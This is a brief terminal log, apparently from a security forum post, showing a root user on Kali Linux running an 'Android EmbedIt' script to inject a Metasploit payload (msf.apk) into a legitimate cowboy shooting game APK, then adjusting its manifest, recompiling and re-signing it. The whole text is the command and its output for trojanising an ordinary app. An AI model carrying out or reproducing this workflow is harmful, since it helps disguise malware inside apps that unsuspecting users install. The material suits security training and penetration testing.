 root@kali2018:~# ./android_embedit.py -kp cowboys -kn cowboys -ks cowboys.keystore com.CowboySho
otingGames_2018-09-22.apk msf.apk
[*]===============================
[*] Android EmbedIt Version 1.0
[*] Author: Joff Thyer
[*] Copyright (c) 2018
[*]===============================
[*] apktool decompiling [com.CowboyShootingGames_2018-09-22.apk]
[*] apktool decompiling [msf.apk]
[*] Main Activity is: com.CowboyShootingGames.MainActivity
[*] Copying malware payload over...
[*] Adjusting AndroidManifest.xml
[*] apktool compiling [/root/.ae/original_apk]
[*] Signing [/root/.ae/final.apk]
先知社区